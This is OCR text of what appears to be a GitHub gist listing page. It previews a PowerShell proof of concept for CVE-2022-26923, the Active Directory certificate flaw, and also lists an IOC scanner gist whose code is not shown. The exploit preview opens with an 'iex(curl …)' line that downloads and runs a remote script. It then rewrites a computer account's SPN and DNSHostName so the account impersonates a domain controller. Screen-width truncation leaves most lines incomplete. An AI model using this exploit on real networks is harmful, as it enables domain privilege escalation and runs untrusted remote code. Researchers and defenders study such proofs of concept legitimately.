
ZephrFish
/
CVE-2022–26923.ps1
Created
May 11, 2022 14:33
— forked from
Wh04m1001/CVE-2022–26923.ps1
1 file
0 forks
0 comments
0 stars
iex(curl https://raw.githubusercontent.com/samra
Import-ActiveDirectory
Set-ADComputer WIN-JQTB1UHHF2S -ServicePrincipal
#in my testing i had to set dnshostname to $null
Set-ADComputer WIN-JQTB1UHHF2S -DNSHostName $nul
Set-ADComputer WIN-JQTB1UHHF2S -DNSHostName dc1.
ZephrFish
/
IOC-Checker.ps1
Last active
February 3, 2021 10:10
Threat Analysis Group IOC Scanner